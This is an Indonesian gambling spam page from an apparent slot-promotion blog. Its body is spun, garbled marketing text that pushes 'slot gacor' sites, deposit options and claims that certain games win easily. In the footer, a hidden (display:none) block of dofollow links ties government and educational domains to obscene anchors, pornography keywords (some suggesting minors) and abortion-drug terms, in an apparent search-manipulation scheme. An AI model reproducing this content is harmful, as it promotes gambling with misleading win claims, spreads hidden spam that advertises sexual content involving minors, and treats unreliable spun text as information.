
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
		<header id="masthead" class="site-header">


	
	<!-- top-bar -->
	<div class="top-bar">
		<div class="container">
			<div class="top-wrapper">
				<div class="top-search"><form role="search" method="get" class="search-form" action="https://forcefactorreviewsnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
			</div>
		</div>
	</div>
	<!-- top-bar -->



	
		<div class="header-wrapper">
		<div class="container">
			<div class="site-header-wrapper">
				<div class="site-branding">
					
											
						<div class="site-identity">

															<div class="site-title">
									<a href="https://forcefactorreviewsnow.com/" rel="home" class="logo">Forcefactorreviewsnow</a>
								</div>
							

																						<div class="site-description">Mengenal Ragam Permainan di Agen Slot Online</div>
													</div>
					
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						
  <span></span>
  <span></span>
  <span></span>
  <span></span>
					</button>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-10032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10032"><a href="https://forcefactorreviewsnow.com/">Home</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10033"><a href="https://forcefactorreviewsnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10034"><a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10035"><a href="https://forcefactorreviewsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10037"><a href="https://forcefactorreviewsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10038"><a href="https://forcefactorreviewsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10039"><a href="https://forcefactorreviewsnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10040"><a href="https://forcefactorreviewsnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>
		</div>
	</header><!-- #masthead -->

	

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
                <section class="page-section full-width-view">
                    <div class="detail-content">

                                                    


<h1 class="page-title">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Sandai</h1>

<div class="single-post">
    


<div class="post-content">

    <div class="ihead info">
        <ul class="list-inline">
                         
                                <li class="post-date"><i class="icon-calendar"></i> <a
                    href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                </li>
            
                            
                <li class="post-author"><i class="icon-user"></i>
                    <a class="url fn n" href="https://forcefactorreviewsnow.com/author/admin/">
                                                                            <div class="author-image">
                                                            </div>
                                                admin                    </a>
                </li>
            
            </ul>


                            <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Sandai</span></span>                            </span>


                    
        
    </div>


                        
                            <div class="category"> 
                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                    </div>
            
        
         
        


    
                

    <article>
        
        <div class="inner-article-content">
        <p>Untuk Anda yang di sini begitu puas dengan permainan slots pastilah tidak ada kelirunya buat coba main di web slots gacor. Dengan Anda masuk dan main di website ini juga tentunya dapat mendapat sangat banyak keuntungan. Dapat itu keuntungan materi serta non materi.</p>
<p>Untuk Anda yang bakal masuk di web ini sudah pasti pula tidak sekedar langsung demikian saja. Di sini lantas Anda pun butuh mengenal apa yang telah ada di website ini maka waktu masuk didalamnya telah tidak ada rasa kecurigaan kembali.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Mengetahui mengenai situs slots gacor</h2>
<p>Untuk Anda yang benar-benar ingin ketahui lebih dalam perihal web ini pastilah dapat dalami apa sebagai info di web-site ini. Akan tetapi, sudah ketahui tak ada info apa di site ini dan silahkan baca berikut:</p>
<h2>1. Permainan yang gacor</h2>
<p>Buat Anda yang ingin masuk serta main di web ini pastinya penting dimengerti kalau benar-benar dengan masuk di blog ini ada banyak games yang gacor. Apa Anda sudah ketahui ada permainan apa di web-site ini dan berikut pembicaraannya:<br />
• Gates of Olympus<br />
• Sweet bonanza<br />
• Aztec Gems<br />
• Wild west gold<br />
Pastilah di sini juga masih ada begitu banyak permainan yang luar biasa sekali untuk Anda permainkan. Akan tetapi, apabila memanglah pengin permainan yang paling gacor pastilah memang permainan yang berada di atas barusan yang sangat direferensikan.</p>
<h2>2. Provider yang sangat populer</h2>
<p>Tidak cuma games jika dengan masuk dan main pada web slots gacor pastilah akan dapat mendapati sangat banyak provider yang popular. Tetapi benar-benar ada banyak yang belum ketahui ada provider apa. Berikut di bawah ini yakni provider yang terpopuler di site ini:<br />
• Pragmatic play<br />
• Habanero<br />
• Spadegaming<br />
• Microgaming<br />
• CQ9<br />
Pastinya di web ini juga masih ada begitu banyak provider yang banyak sampai beberapa puluh provider. Tetapi, yang terkenal di web-site ini memang provider yang berada pada atas barusan.</p>
<h2>3. Cara deposit</h2>
<p>Setelah itu dengan masuk dan main di web ini juga tentunya Anda juga akan juga mendapati cara deposit yang paling bervariasi. Memang dahulu buat deposit di site ini cuma memakai bank serta saat ini malah buat deposit dapat memakai sangat banyak langkah sebagaimana berikut:<br />
• Deposit lewat bank lokal seperti bank BCA, BNI, BRI, Berdikari, Danamon serta Panin Bank.<br />
• Deposit lewat e-wallet seperti Dana, Ovo, Go Pay dan LinkAja.<br />
• Deposit lewat pulsa melalui provider Telkomsel serta XL.</p>
<h2>4. Sekurang-kurangnya deposit yang murah</h2>
<p>Dengan Anda masuk dan main di blog ini lantas pastinya tidak hanya cara depositnya saja yang banyak. Sebab memang dengan memakai blog ini lantas dapat merasai minimum deposit yang paling murah.<br />
Tapi, telah ketahui belum berapakah jumlah deposit yang ada pada web-site ini. Tentu Anda jadi pemain bisa deposit dengan nilai 10K saja. Pikirkan cuman nilai ini pastinya saat ini juga Anda bisa pula langsung main dengan gampang.</p>
<h2>Kenal provider di web slots gacor</h2>
<p>Barangkali barusan di atas Anda udah selintas mengetahui perihal provider yang berada pada situs slots gacor dan ini kali pasti dapat mengenalinya lebih jauh kembali. Bahkan juga ini juga perlu dikerjakan buat Anda yang bakal masuk serta main di blog ini. Ingin tahu apa sajakah? Yok baca secara detail:</p>
<h2><a href="https://forcefactorreviewsnow.com/">Situs slots gacor</a> &#8211; Pragmatic Play</h2>
<p>Untuk Anda yang hendak masuk di web ini tentunya harus kenalan dengan provider gacor yang berikut siapa kembali jika bukan Pragmatic play. Buat yang belum ketahui jika provider Pragmatic Play ini adalah provider games yang tersukses di industri iGaming.</p>
<p>Bahkan juga provider ini juga didalamnya menjajakan games yang multi produk misalkan slots online, live kasino, judi bola, togel dan permainan online yang lain. Di mana siap semuanya games ini benar-benar sebetulnya juga ada juga di semuanya pasar, bahasa dan mata uang yang ditata sesuai sama sasaran.</p>
<p>Maka pastinya betul-betul tidak aneh bila provider pragmatic play ini benar-benar sanggup memberi pengalaman yang paling imersif buat banyak pemainnya. Juga betul-betul untuk sekarang ini juga pastinya provider pragmatic ini telah sukses masuk dalam daftar provider slots gacor yang benar-benar mudah menang lantaran pengabdiannya bikin permainan dicintai pemain.</p>
<h2>Situs slots gacor &#8211; Joker123</h2>
<p>Lalu dengan Anda masuk serta main di web ini lantas akan kenalan dengan provider yang sangat menarik siapa kembali kalaupun bukan Joker123. Buat yang belum mengetahui jika provider Joker123 ini sebagai provider permainan slots yang amat gacor.</p>
<p>Sampai provider ini juga punyai sangat banyak games yang tentunya dapat melipur yang di-claim terpercaya serta terbaik di Indonesia. Di mana provider slots gacor satu ini benar-benar didalamnya menyediakan keluasaan buat beberapa penggila provider Joker123.</p>
<h2>Situs slots gacor &#8211; Habanero</h2>
<p>Lalu di blog ini juga pasti Anda dapat berbicara dengan provider yang paling gacor siapa kembali kalaupun bukan provider habanero. Buat yang belum ketahui jika provider Habanero ini yakni provider yang siapkan permainan slots gacor terhebat.<br />
Kenapa? Pastilah karena di provider gacor ini terus me-launchingkan games terbaru yang pastinya pasti mudah menang. Karena itu, pastinya ini sangatlah pas buat ditempatkan saja ke daftar provider slots gacor yang ringan menang.</p>
<p>Dengan main di provider ini juga sudah pasti Anda jadi pemain di sini bakal bisa memainkan dengan gunakan paduan waktu perputaran permainan slots ini. Di mana mesin slots yang apik akan berikan pengalaman terunggul untuk beberapa pemain.</p>
<h2>Situs slots gacor &#8211; PG Soft</h2>
<p>Saat Anda memilih untuk masuk serta main di site ini lantas tentu segera bisa langsung turut masuk di provider gacor PG Soft. Dengan main di provider ini pastilah sebagai provider slots online sah yang siapkan sangat banyak permainan slots.<br />
Sampai provider ini lantas udah berumur lama yang udah bekerja sehabis sejak 2018 lama waktunya. Dengan begitu, pasti tidaklah mengherankan kalaupun benar-benar provider PG Slots ini juga bisa dikelompokkan jadi category games slots baru.</p>
<p>Buat yang ingin bermain di provider ini juga sudah pasti ringan sebab dapat dicapai di banyak fitur seperti iOS, Android dan HTML5. Masalah ini pastinya udah bisa perlihatkan jika ini ialah provider papan atas. Lumrah kalau banyak yang ingin masuk dan main didalamnya.</p>
<h2>Situs slots gacor &#8211; Microgaming</h2>
<p>Di blog ini lantas pastinya Anda bisa langsung mendapat provider yang paling gacor apalagi kalaupun bukan provider Microgaming. Dapat disebut jika provider Microgaming ini sediakan struktur yang disokong oleh service basis permainan online legendaris.</p>
<p>Sampai provider Microgaming ini lantas pertamanya kali membikin software kasino pertama sejak mulai 94. Lumrah saja bila memanglah provider ini telah jauh makin mempunyai pengalaman dalam membikin games slots terbaik.</p>
<h2>Situs slots gacor &#8211; Spadegaming</h2>
<p>Waktu Anda memutus untuk masuk di blog ini lantas pasti Anda segera akan mendapati provider yang gacor ialah Spadegaming. Buat Anda yang ingin ketahui kalau provider Spadegaming ini adalah provider no 1 yang siapkan kumpulan game slots dengan feature SLOT4D terpilih.</p>
<p>Lalu games slots Spadegaming ini juga kerap mendapati respond positif di mana pada akhirnya calon kompetitior dunia sukses merajut kerja-sama dengan Spadegaming. Soal ini sudah pasti lantaran sudah bisa dibuktikan bisa memberinya hasil keuntungan yang paling besar.</p>
<p>Maka mulai saat ini pastinya Anda tak usah terasa kuatir untuk coba hoki lewat provider Spadegaming. Dan yok semestinya langsung coba untuk dapat mendapati keuntungan yang memikat.</p>
<h2>Situs slots gacor &#8211; Slot88</h2>
<p>Untuk Anda yang masuk dan main di web-site ini juga terang Anda lantas dapat memperoleh provider yang paling ciamik adalah Slot88. Buat Anda yang ingin ketahui jika provider SLOT88 ini sebuah ajang arena main taruhan slots online.<br />
Di mana buat dapat taruhan di dalam tempat ini tentunya selaku pemain butuh memanfaatkan uang cash yang hendak dijangkau lewat gadget. Dalam provider ini lantas banyak pula jenis games seperti Sportsbooks, Slots, Poker serta Dominoqq.<br />
Sampai seluruhnya juga sangat juga populer serta udah bekerja bersama dengan sponsor slots online tersohor. Juga di sini lantas juga mempunyai lisensi international . Maka, tidaklah heran kan jika memanglah ini yang amat dianjurkan.</p>
<h2>Trik putuskan situs slots gacor yang paling bisa dipercaya dan sah</h2>
<p>Untuk Anda yang benar-benar miliki impian main dalam web slots gacor yakinkan cuma masuk di website yang paling dapat dipercaya. Tetapi, apa sudah ketahui bagaimanakah caranya cari blog yang sangat dapat dipercaya serta jika tidak dapat baca berikut:</p>
<h2>Pastikan orisinalitas dari situs slots gacor</h2>
<p>Saat sebelum Anda akan main slots online, pastinya di sini penting yakinkan dahulu biar udah memperoleh situs slots yang bisa dipercaya. Kebanyakan ini bisa diperoleh secara gampang lewat kabar yang disatukan.<br />
Apa informasi itu bisanya mencakup tips pembayaran dari pemain yang awalnya pernah main di webnya. Kalau memanglah website ini punyai kenyataan, itu poin inti bila situs itu benar-benar dapat dipercaya serta nomor satu.</p>
<h2>Punyai bukti transfer kemenangan pada web slots gacor</h2>
<p>Rata-rata situs slots yang bisa dipercaya pastinya didalamnya memang mempunyai bisnis didalamnya. Ini pastilah buat situs slots yang ringan maxwin telah dapat dibuktikan pastilah mempunyai peserta aktif yang kerap mengerjakan withdraw atau deposit tiap-tiap hari.<br />
Dengan begitu, pasti Anda lantas bisa pula mohon kenyataan transfer yang berada di situs. Bila betul-betul webnya nyatanya memiliki argumen serta tidak pingin memberi kenyataan, pastilah Anda juga perlu mengelit website ini.</p>
<h2>Winrate yang logis pada web slots gacor</h2>
<p>Sebelum saat main pastinya Anda juga butuh cari dengan masuk di web slots online dengan menyaksikan posisi situs slots apa memanglah ringan maxwin. Dan rata-rata pastilah website yang gampang maxwin ini dapat menjadi salah satunya rekomendasi buat Anda coba main.</p>
<h2>Permainan yang paling gacor dalam website slots gacor</h2>
<p>Buat Anda yang mau masuk serta main di web-site ini tentu dapat mencoba games yang paling gacor. Karena itu, buat dapat raih kemenangan di web ini lantas akan kian simpel. Akan tetapi, sudah ketahui belum apa permainan yang gacor serta yok baca berikut:</p>
<h2>Situs slots gacor &#8211; Sugar rush</h2>
<p>Permainan yang gacor pertama ini ada dari provider pragmatic play yakni sugar rush yang sangat dicintai banyak orang-orang. Dengan main di permainan ini lantas tentu pemain dapat beroleh gulungan yang dibungkus dengan jelly baby dan gummy bears.<br />
Sampai games ini juga didalamnya miliki 7&#215;7 paylines buat dapat mencetak kemenangan secara gampang . Sehingga, betul-betul tidak aneh bila banyak yang menganjurkan games yang berikut.</p>
<h2>Situs slots gacor &#8211; Play Book of Golden Sands</h2>
<p>Kesempatan ini ada games yang gacor kembali dan datang dari provider pragmatic play adalah Play Book of Golden Sands. Untuk yang main di website ini juga pastinya Anda dapat merasai bagaimana kondisi main dengan bertajuk mesir serta pengganda alam liar.<br />
Juga permainan ini juga diperlengkapi dengan gulungan 6×3 dengan 729 teknik menang Book of Golden Sands yang tibakan tiga sampai lebih lambang yang bakal buka perputaran gratis yang memikat.</p>
<p>Di sini pula tentulah ada lambang random sebagai lambang spesial yang luas sampai bahkan juga tutupi seluruhnya gulungan. Dengan begitu, pasti ini yang bakal dapat buka kunci kemenangan besar dalam permainan slots gacor Book of Golden Sands sampai 10.000x!</p>
<h2>Situs slots online &#8211; Wild Hop&amp;Drop</h2>
<p>Kalau Anda masuk di web ini juga pastinya masihlah ada permainan gacor dari provider pragmatic play yakni Wild Hop&amp;Drop. Bahkan juga permainan ini juga yang sampai kini udah menjadi salah satunya permainan dengan peringkat termashyur.<br />
Benar-benar permainan ini masih di katakan ke games slots gacor teranyar, akan tetapi malah permainan ini pula miliki penampakan yang demikian eksklusif. Dan pastilah dalam permainan ini juga ada juga 5 gulungan yang lantas dipisah ke 4 lines.<br />
Serta games ini juga mempunyai lines sampai sejumlah 25. Setelah itu di permainan ini juga punyai spesifikasi menarik hingga pemain akan dapat mendapati 100 spin dalam sekali set saja.</p>
<h2>Situs slots gacor &#8211; Queen of Gods</h2>
<p>Paling akhir di sini lantas pastinya Anda akan mendapatkan permainan yang paling gacor masih dari provider pragmatic play adalah Queen of Gods. Juga permainan ini lantas digadangkan simpel sekali maxwin yang pasti beri keuntungan.<br />
Adapun obyek yang ada pada games ini miliki objek yang mendapat inspirasi dari Budaya Mesir Kuno. Bahkan juga di games ini juga udah membawa 5 gulungan dengan 3 baris namun dikasihkan 45672 metoda agar pemain dapat menang di dalam permainan ini.<br />
Dalam permainan ini juga tentu miliki spek yang demikian menarik adalah spek Wild Scatters, 4 Jekpot, Gratis Spin Plus. Karena itu, pastilah Anda lantas juga dapat secara mudah mendapati kemenangan optimal hingga 5.000x taruhan.<br />
Demikianlah tadi info menarik perihal situs slots gacor serta kabar games yang amat gacor sehingga dapat simpel membikin Anda menang.</p>
        </div>

          </article>

</div>




<div class="ifoot info">



    


    
        <div class="tags">
                    </div>
    


</div>



<div class="author-post clearfix">
                <div class="author-image">
            <a href="https://forcefactorreviewsnow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
        </div>
        <div class="author-details">
        <h4><a
            href="https://forcefactorreviewsnow.com/author/admin/">admin</a>
        </h4>
        <p></p>
    </div>
</div>

</div>                                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-kateman/" rel="prev">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Kateman</a></div><div class="nav-next"><a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-poncol/" rel="next">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini ! Poncol</a></div></div>
	</nav>                        
                    </div><!-- /.end of deatil-content -->

                    

<div class="related-posts">
              
        <h2 class="main-title">Related Articles</h2>          
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-slot-online-terpercaya-dengan-rtp-tertinggi/" rel="bookmark" class="featured-image">
                            <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/08/Slot-online-deposit-pulsa-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="Slot online deposit pulsa" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/08/Slot-online-deposit-pulsa-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/08/Slot-online-deposit-pulsa-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/08/Slot-online-deposit-pulsa-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/08/Slot-online-deposit-pulsa.jpg 1344w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-slot-online-terpercaya-dengan-rtp-tertinggi/" rel="bookmark">
                                Agen Slot Online Terpercaya Dengan RTP Tertinggi: Panduan Memilih Slot Terbaik                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2025/09/11/">September 11, 2025</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-slot-online-terpercaya-dengan-rtp-tertinggi/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/daftar-agen-slot-gacor-hari-ini-resmi-terpercaya/" rel="bookmark" class="featured-image">
                            <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/07/Bonus-Agen-Slot-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="Bonus Agen Slot" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/07/Bonus-Agen-Slot-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/07/Bonus-Agen-Slot-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/07/Bonus-Agen-Slot-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/07/Bonus-Agen-Slot.jpg 1344w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/daftar-agen-slot-gacor-hari-ini-resmi-terpercaya/" rel="bookmark">
                                Daftar Agen Slot Gacor Hari Ini Resmi Terpercaya Untuk Pengalaman Bermain Terbaik                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2025/09/10/">September 10, 2025</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/daftar-agen-slot-gacor-hari-ini-resmi-terpercaya/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-slot-deposit-pulsa-tanpa-potongan-paling-mudah/" rel="bookmark" class="featured-image">
                            <img width="640" height="366" src="https://forcefactorreviewsnow.com/wp-content/uploads/2024/08/Slot-online-jackpot-besar-1024x585.jpg" class="attachment-large size-large wp-post-image" alt="Slot online jackpot besar" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2024/08/Slot-online-jackpot-besar-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/08/Slot-online-jackpot-besar-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/08/Slot-online-jackpot-besar-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2024/08/Slot-online-jackpot-besar.jpg 1344w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-slot-deposit-pulsa-tanpa-potongan-paling-mudah/" rel="bookmark">
                                Agen Slot Deposit Pulsa Tanpa Potongan Paling Mudah untuk Pemain Indonesia                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2025/09/09/">September 9, 2025</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-slot-deposit-pulsa-tanpa-potongan-paling-mudah/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>                </section> <!-- /.end of section -->

                <div class="sidebar">
<aside id="secondary" class="widget-area">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Situs Judi Online</h4><div class="textwidget custom-html-widget"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>

        </div>
    </div>
</div>

    



	<footer id="colophon" class="site-footer">

		<div class="container">

			



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

			<div class="site-info">
				<div class="display:none" style="display:none">
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
